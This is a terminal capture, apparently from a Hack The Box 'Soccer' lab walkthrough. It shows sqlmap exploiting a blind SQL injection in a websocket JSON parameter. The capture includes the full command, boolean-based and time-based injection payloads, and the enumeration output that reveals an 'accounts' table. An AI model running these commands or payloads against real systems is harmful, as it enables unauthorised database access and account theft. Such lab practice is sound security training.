 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u ws://soc-player.soccer.htb:9091 -D soccer_db --tables --data '{"id": "666"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabili
y and are not responsible for any misuse or damage caused by this program

[*] starting @ 00:47:05 /2025-01-07/

JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[00:47:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-9174 OR 1985=1985"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id": "1234 AND (SELECT 2616 FROM (SELECT(SLEEP(5)))uNrt)"}
---
[00:47:08] [INFO] testing MySQL
[00:47:08] [INFO] confirming MySQL
[00:47:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[00:47:08] [INFO] fetching tables for database: 'soccer_db'
[00:47:08] [INFO] fetching number of tables for database 'soccer_db'
[00:47:08] [INFO] retrieved: 1
[00:47:09] [INFO] retrieving the length of query output
[00:47:09] [INFO] retrieved: 8
[00:47:11] [INFO] retrieved: accounts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+

[00:47:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'

[*] ending @ 00:47:11 /2025-01-07/